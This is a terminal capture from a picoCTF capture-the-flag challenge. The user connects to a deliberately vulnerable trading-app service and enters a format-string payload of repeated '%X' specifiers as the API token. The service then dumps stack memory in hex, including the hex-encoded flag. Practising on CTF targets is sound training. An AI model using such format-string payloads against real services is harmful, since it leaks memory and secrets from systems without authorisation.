 akanix3-picoctf@webshell:~$ nc mercury.picoctf.net 20195
Welcome back to the trading app!
What would you like to do?
1) Buy some stonks!
2) View my portfolio
1
Using patented AI algorithms to buy stonks
Stonks chosen
What is your API token?
%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X%X
Buying stonks with token:
9C743D0804B00080489C3F7F1FD80FFFFFFFF19C72160F7F2D110F7F1FDC709C7318019C743B09C743D06F6369707B465443306C5F49345F74356D5F6C6C306D5F79
Portfolio as of Fri Mar  8 18:42:51 UTC 2024
1 shares of KQBE
2 shares of XA
6 shares of P
2 shares of V
932 shares of H
20 shares of CP
300 shares of Z
Goodbye!